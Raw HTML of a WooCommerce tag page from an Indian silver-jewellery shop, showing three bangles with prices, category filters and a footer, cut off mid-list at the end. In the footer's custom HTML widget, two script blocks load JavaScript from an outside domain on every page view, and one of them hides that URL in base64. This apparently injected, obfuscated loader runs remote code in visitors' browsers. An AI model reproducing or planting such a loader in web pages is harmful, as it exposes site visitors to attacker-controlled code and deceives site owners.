                                <i class="icon-bag icons"></i>
                                <span class="mini-cart-items">
                                0                                </span>
                            </span>
                            
                        </a>             
                    </div>
                </div>
                <div class="tbay-dropdown-cart v2 sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
			<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            
        </div>
    </div>       
</div>
 
<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs ">
    <div class="header-main clearfix">
        <div class="container">
            <div class="row">
				<!-- //LOGO -->
                <div class="header-logo col-md-3">

                    
    <div class="logo">
        <a href="https://silveradda.com/">
            <img src="https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png" alt="Silveradda">
        </a>
    </div>
 
                </div>

                <div class="header-searh col-md-6">

					<div class="search-full">
                    			<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-guIlf" data-appendto=".result-search-guIlf">
			<div class="form-group">
				<div class="input-group">
																	<div class="select-category input-group-addon">
														    <select  name='product_cat' id='product_cat-guIlf' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="anklet">Anklet&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="silver-bangle-for-women">Bangle&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="bracelet">Bracelets&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="men-bracelet">&nbsp;&nbsp;&nbsp;Mens Bracelet&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="women-bracelet">&nbsp;&nbsp;&nbsp;Womens Bracelet&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="chain">Chains&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="coin">Coin&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="earring">Earring&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="silver-kada">Kada&nbsp;&nbsp;(236)</option>
	<option class="level-1" value="kada-men">&nbsp;&nbsp;&nbsp;Men&#8217;s Silver Kada&nbsp;&nbsp;(195)</option>
	<option class="level-1" value="kada-women">&nbsp;&nbsp;&nbsp;Women Kada&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="keychain">keychain&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="leg-kada">Leg kada&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="silver-mangalsutra">Mangalsutra&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="necklace">Necklace&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="pendant">Pendant&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="rakhdi">Rakhdi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="ring">Ring&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="ring-men">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="ring-women">&nbsp;&nbsp;&nbsp;Women Rings&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="silver-rakhi">Silver Rakhi&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="stone-jewelry">Stone Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="utensils">Utensils&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="watch">Watch&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="watch-women">&nbsp;&nbsp;&nbsp;Women Watch&nbsp;&nbsp;(8)</option>
</select>

												  	</div>
				  					  		<input data-style="" type="text" placeholder="Search..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search tbay-ajax-search form-control input-sm"/>
						
						<div class="button-group input-group-addon">
							<div class="tbay-preloader"></div>
							<button type="submit" class="button-search btn btn-sm"><i class="icons icon-magnifier"></i></button>
						</div>
						<div class="tbay-search-results result-search-guIlf"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

					</div>
					
				</div>
				
				<div class="header-right col-md-3">
					
	<div class="tbay-login">

		  
				<a href="https://silveradda.com/my-account/" class="account-button" title="Login / Sign up"><i class="icon-user"></i></a>          	
		 

	</div>
	
 
											<!-- Cart -->
						<div class="top-cart hidden-xs">
							<div class="tbay-topcart">
 <div id="cart-vqZOj" class="cart-dropdown cart-popup dropdown version-1">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            
	        <span class="text-skin cart-icon">
				<i class="icon-bag"></i>
				<span class="mini-cart-items">
				   0				</span>
			</span>
			<span class="qty"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
        </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
				<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
			</div>
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>    						</div>
									</div>
				
            </div>
        </div>
    </div>
    <div class="header-mainmenu clearfix">
        <div class="container">
	        <div class="row">
				
			    <div class="tbay-mainmenu col-md-12">
					
					<nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu navbar">
<div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-27392" class="max1170 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27392 level-0 aligned-"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27676 level-0 aligned-"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-27587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27587 level-0 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27588 level-0 aligned-"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30742 level-0 aligned-"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27540 level-0 aligned-left"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div></nav>
			    </div>
	        </div>
        </div>
    </div>
</header> <div id="tbay-main-content">


<section id="tbay-breadscrumb"  style="background-color:#fcfcfc" class="tbay-breadscrumb  breadcrumbs-color"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://silveradda.com">Home</a></li><li>Products tagged &ldquo;Silver bangle for girls&rdquo;</li></ol></div></div></section>
<section id="main-container" class="main-content container shop-left">
	<div class="row">
		
		
		<div id="main-content" class="archive-shop col-xs-12 col-xs-12 col-md-12 col-lg-9 pull-right pull-right">

			
			<div id="primary" class="content-area">
				<div id="primary" class="content-area"><main id="main" class="site-main" role="main">				<div id="content" class="site-content" role="main">

							            		            		<h1 class="page-title title-woocommerce">Silver bangle for girls</h1>
		            


		            <div class="term-description"><p>Looking for a stylish and elegant silver bangle for girls? Check out our collection of beautifully crafted bangles that are perfect for any occasion.</p>
</div>

		            
		            

						<div class="tbay-filter">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div>            <div class="puca-sidebar-mobile-btn">
                <i class="icon-equalizer icons"></i> 
            </div>
           <div class="woocommerce-notices-wrapper"></div><form action="javascript:void(0);" class="display-mode" method="get"><button title="Grid" class="change-view grid active" value="grid" name="display" type="submit"><i class="icon-grid"></i></button><button title="List" class="change-view list " value="list" name="display" type="submit"><i class="icon-list"></i></button></form><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 3 results</p>
        <form method="get" class="woocommerce-fillter">
            <select name="product_type" onchange="this.form.submit()" class="select">
                                    <option class="l" value="best_selling" >
                        Best Selling                    </option>
                                                        <option class="e" value="featured_product" >
                        Featured Products                    </option>
                                                        <option class="v" value="recent_product"  selected='selected'>
                        Recent Products                    </option>
                                                        <option class="e" value="on_sale" >
                        On Sale                    </option>
                                                        <option class="l" value="random_product" >
                        Random Products                    </option>
                                                </select>
                </form>
    <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        <form method="get" class="woocommerce-fillter">
            <select name="product_category" onchange="this.form.submit()" class="select">
                                    <option class="level-0" value="-1" >
                        All Category                    </option>
                                                        <option class="level-0" value="anklet" >
                        Anklet(26)                    </option>
                                                        <option class="level-0" value="silver-bangle-for-women" >
                        Bangle(54)                    </option>
                                                        <option class="level-0" value="bracelet" >
                        Bracelets(89)                    </option>
                                                        <option class="level-1" value="men-bracelet" >
                        Mens Bracelet(49)                    </option>
                                                        <option class="level-1" value="women-bracelet" >
                        Womens Bracelet(45)                    </option>
                                                        <option class="level-0" value="chain" >
                        Chains(44)                    </option>
                                                        <option class="level-0" value="coin" >
                        Coin(25)                    </option>
                                                        <option class="level-0" value="earring" >
                        Earring(27)                    </option>
                                                        <option class="level-0" value="pooja-item" >
                        Gift Item(0)                    </option>
                                                        <option class="level-0" value="silver-kada" >
                        Kada(236)                    </option>
                                                        <option class="level-1" value="kada-men" >
                        Men's Silver Kada(195)                    </option>
                                                        <option class="level-1" value="kada-women" >
                        Women Kada(63)                    </option>
                                                        <option class="level-0" value="keychain" >
                        keychain(4)                    </option>
                                                        <option class="level-0" value="leg-kada" >
                        Leg kada(16)                    </option>
                                                        <option class="level-0" value="silver-mangalsutra" >
                        Mangalsutra(11)                    </option>
                                                        <option class="level-0" value="necklace" >
                        Necklace(66)                    </option>
                                                        <option class="level-0" value="pendant" >
                        Pendant(45)                    </option>
                                                        <option class="level-0" value="rakhdi" >
                        Rakhdi(6)                    </option>
                                                        <option class="level-0" value="ring" >
                        Ring(107)                    </option>
                                                        <option class="level-1" value="ring-men" >
                        Men(56)                    </option>
                                                        <option class="level-1" value="ring-women" >
                        Women Rings(61)                    </option>
                                                        <option class="level-0" value="silver-rakhi" >
                        Silver Rakhi(41)                    </option>
                                                        <option class="level-0" value="stone-jewelry" >
                        Stone Jewelry(4)                    </option>
                                                        <option class="level-0" value="utensils" >
                        Utensils(9)                    </option>
                                                        <option class="level-0" value="watch" >
                        Watch(8)                    </option>
                                                        <option class="level-1" value="watch-men" >
                        Men(0)                    </option>
                                                        <option class="level-1" value="watch-women" >
                        Women Watch(8)                    </option>
                                                </select>
                </form>
    </div>


		                <div class="products products-grid"><div class="row grid"  data-xlgdesktop=3 data-desktop=3 data-desktopsmall=3 data-tablet=2 data-mobile=2>
		                   
																																	
	<div class="grid product type-product post-31777 status-publish first instock product_cat-silver-bangle-for-women product_tag-new-silver-bangle-design product_tag-silver-bangle product_tag-silver-bangle-for-girls product_tag-silver-bangle-for-women product_tag-bangle-for-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		 	<div class="product-block grid  " data-product-id="31777">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image">
				<a title="Silver Bangle For Women&#8217;s | 925 Silver Multicolour Stone Bangle" href="https://silveradda.com/product/silver-bangle-for-womens-multicolour-stone/" class="product-image">
					
	<span class="onsale"><span class="saled">- 4%</span></span>
	<img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2023/04/women-bangle-4-370x370.jpg" class="attachment-shop_catalog image-effect" alt="silver bangles for women" decoding="async" fetchpriority="high" /><img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2023/04/women-bangle-3-370x370.jpg" class="image-hover" alt="" decoding="async" /><span class="onsale"></span>				</a>

				
				<div class="group-buttons clearfix">	
					<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=31777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="31777" data-product_sku="" aria-label="Add to cart: &ldquo;Silver Bangle For Women&#039;s | 925 Silver Multicolour Stone Bangle&rdquo;" rel="nofollow" data-success_message="&ldquo;Silver Bangle For Women&#039;s | 925 Silver Multicolour Stone Bangle&rdquo; has been added to your cart"><i class="icon-bag"></i> <span class="title-cart">Add to cart</span></a></div>										
															<div class="button-wishlist">
						  
					</div>
					
			    </div>
			</figure>
		</div>
				<div class="caption">

			<h3 class="name"><a href="https://silveradda.com/product/silver-bangle-for-womens-multicolour-stone/">Silver Bangle For Women&#8217;s | 925 Silver Multicolour Stone Bangle</a></h3>

			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;12,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;11,999.00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
		</div>
		
				
    </div>
</div>
	</div>

																										
	<div class="grid product type-product post-33068 status-publish outofstock product_cat-silver-kada product_cat-kada-women product_tag-girlish-kada product_tag-girls-bangle product_tag-silver-bangle product_tag-silver-bangle-for-girls product_tag-bangle-for-women product_tag-trending-kada-2023 product_tag-silver-kada-for-girls has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		 	<div class="product-block grid  " data-product-id="33068">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image">
				<a title="Silver Kada For Women&#8217;s With Multiple Color Stone" href="https://silveradda.com/product/silver-bangle-for-womens-with-multiple-color-stone/" class="product-image">
					
	<span class="onsale"><span class="saled">- 10%</span></span>
	<span class="out-stock out-stock-sale"><span>Out of stock</span></span><img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2023/05/119A0170-370x370.jpg" class="attachment-shop_catalog image-effect" alt="silver kada for women" decoding="async" /><img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2023/05/silver-kada-for-womens-370x370.png" class="image-hover" alt="" decoding="async" loading="lazy" /><span class="onsale"></span>				</a>

				
				<div class="group-buttons clearfix">	
					<div class="add-cart" title="Read more" ><a href="https://silveradda.com/product/silver-bangle-for-womens-with-multiple-color-stone/" data-quantity="1" class="button product_type_simple product_type_simple" data-product_id="33068" data-product_sku="" aria-label="Read more about &ldquo;Silver Kada For Women&#039;s With Multiple Color Stone&rdquo;" rel="nofollow" data-success_message=""><i class="icon-bag"></i> <span class="title-cart">Read more</span></a></div>										
															<div class="button-wishlist">
						  
					</div>
					
			    </div>
			</figure>
		</div>
				<div class="caption">

			<h3 class="name"><a href="https://silveradda.com/product/silver-bangle-for-womens-with-multiple-color-stone/">Silver Kada For Women&#8217;s With Multiple Color Stone</a></h3>

			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;9,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;8,999.00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
		</div>
		
				
    </div>
</div>
	</div>

																										
	<div class="grid product type-product post-30374 status-publish last instock product_cat-silver-bangle-for-women product_tag-silver-bangle product_tag-silver-bangle-for-girls product_tag-sterling-silver-bangles-for-women product_tag-sterling-silver-bangles-for-women-silver-bangles-for-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		 	<div class="product-block grid  " data-product-id="30374">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image">
				<a title="Sterling Silver Bangles for Women" href="https://silveradda.com/product/silver-bangles-for-women-2/" class="product-image">
					
	<span class="onsale"><span class="saled">- 21%</span></span>
	<img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2021/06/bangle3.jpg-370x370.jpg" class="attachment-shop_catalog image-effect" alt="Silveradda silver bangle" decoding="async" loading="lazy" /><img width="370" height="370" src="https://silveradda.com/wp-content/uploads/2021/06/bangle1-370x370.jpg" class="image-hover" alt="" decoding="async" loading="lazy" /><span class="onsale"></span>				</a>

				
				<div class="group-buttons clearfix">	
					<div class="add-cart" title="Add to cart" ><a href="?add-to-cart=30374" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="30374" data-product_sku="" aria-label="Add to cart: &ldquo;Sterling Silver Bangles for Women&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Bangles for Women&rdquo; has been added to your cart"><i class="icon-bag"></i> <span class="title-cart">Add to cart</span></a></div>										
															<div class="button-wishlist">
						  
					</div>
					
			    </div>
			</figure>
		</div>
				<div class="caption">

			<h3 class="name"><a href="https://silveradda.com/product/silver-bangles-for-women-2/">Sterling Silver Bangles for Women</a></h3>

			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;12,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,899.00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">(0)</div>
	</div>
		</div>
		
				
    </div>
</div>
	</div>

															
		                </div></div>		                


		               	

					
		        
				</div><!-- #content -->

				</main></div>			</div><!-- #primary -->

			
		</div><!-- #main-content -->
		
					<div class="sidebar-mobile-wrapper col-xs-12 col-md-12 col-lg-3">
				           <div class="widget-mobile-heading"> <a href="javascript:void(0);" class="close-side-widget"><i class="icon-close icons"></i></a></div>
           			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://silveradda.com/product-tag/silver-bangle-for-girls/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="8990" data-min="8990" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="12000" data-max="12000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">categories</h2><ul class="product-categories"><li class="cat-item cat-item-174"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li class="cat-item cat-item-242"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li class="cat-item cat-item-181 cat-parent"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
<li class="cat-item cat-item-300"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li class="cat-item cat-item-180"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li class="cat-item cat-item-166"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Silver Kada</a></li>
<li class="cat-item cat-item-179"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li class="cat-item cat-item-2510"><a href="https://silveradda.com/product-category/keychain/">keychain</a></li>
<li class="cat-item cat-item-307"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li class="cat-item cat-item-1721"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li class="cat-item cat-item-173"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li class="cat-item cat-item-298"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li class="cat-item cat-item-301"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://silveradda.com/product-category/ring/">Ring</a><ul class='children'>
<li class="cat-item cat-item-144"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
<li class="cat-item cat-item-145"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li class="cat-item cat-item-2125"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li class="cat-item cat-item-15"><a href="https://silveradda.com/product-category/stone-jewelry/">Stone Jewelry</a></li>
<li class="cat-item cat-item-184"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://silveradda.com/product-category/watch/">Watch</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></aside>			  	</aside>
			</div>
				
			</div>
</section>



	</div><!-- .site-content -->

	
	<footer id="tbay-footer" class="tbay-footer footer-1">
					
			<div class="footer">
				<div class="container">
					<div class="footer"><div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span class="copyright">© 2025 By <a href="https://silveradda.com">Silveradda.</a></span></p>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-35" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tbay_custom_menu wpb_content_element  none-menu"><div class="widget widget_nav_menu"><div class="nav menu-category-menu-container"><ul id="menu-bottom-footer-3VFJi" class="menu"><li id="menu-item-27412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27412 aligned-"><a href="https://silveradda.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410 aligned-"><a href="https://silveradda.com/contact-us/">Contact</a></li>
<li id="menu-item-30152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30152 aligned-"><a href="https://silveradda.com/return-and-refund-policy/">Return and Refund Policy</a></li>
<li id="menu-item-30156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30156 aligned-"><a href="https://silveradda.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-30157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30157 aligned-"><a href="https://silveradda.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-30168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30168 aligned-"><a href="https://silveradda.com/billing-terms-and-conditions/">Billing terms and conditions</a></li>
<li id="menu-item-30158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30158 aligned-"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
<li id="menu-item-30160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30160 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-30474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30474 aligned-"><a href="https://harishsoni.in">Harish Soni</a></li>
<li id="menu-item-30159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30159 aligned-left"><a href="https://silveradda.com/my-account/">My Account</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget widget-social ">
	    <div class="widget-content">
    			
				
			<ul class="social list-inline style1">
											<li>
								<a target="_blank" href="http://facebook.com/silveraddaofficial/" class="facebook">
									<i class="icons icon-social-facebook"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://twitter.com/Silveradda1" class="twitter">
									<i class="icons icon-social-twitter"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://www.youtube.com/c/silveradda" class="youtube">
									<i class="icons icon-social-youtube"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="http://instagram.com/silveradda/" class="instagram">
									<i class="icons icon-social-instagram"></i>
								</a>
							</li>
							</ul>
		
			</div>
</div><img style="margin: 0px;" src="https://silveradda.com/wp-content/uploads/2021/02/silveradda-payment-method.png" alt="silveradda payment methods" width="150px" height="100px" /></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="font-size: 16px; font-weight: bold; margin-bottom: 10px;">Related Searches</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Silver Jewellery Collection</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">925 Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping</a> | <a href="https://silveradda.com/shop/">Silver Shop</a> | <a href="https://silveradda.com/shop/">Pure Silver</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant</a> | <a href="https://silveradda.com/shop/">Fine Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">The Silver Shop</a> | <a href="https://silveradda.com/shop/">Real Silver Jewellery</a> | <a href="https://silveradda.com/product-category/utensils/">Silver Accessories</a> | <a href="https://silveradda.com/">Pure Silver Indian Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewllery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Sets</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping Online</a> | <a href="https://silveradda.com/shop/">Sterling Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/shop/">925 Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Store</a> | <a href="https://silveradda.com/shop/">Silver 925 Jewellery</a> | <a href="https://silveradda.com/shop/">925 Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Online India</a> | <a href="https://silveradda.com/shop/">Online Silver Jewellery</a> | <a 